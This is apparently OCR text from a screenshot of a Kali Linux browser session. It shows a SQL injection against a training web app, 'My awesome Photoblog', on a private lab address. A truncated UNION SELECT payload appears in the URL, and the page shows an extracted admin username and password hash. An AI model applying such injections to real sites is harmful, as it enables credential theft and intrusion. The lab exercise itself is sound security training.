 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog Burp Suite Free Edition
10.0.2.4/cat.php?id=1 UNION select 1,concat( Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-D
Hacker
icture: cthulhu
icture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright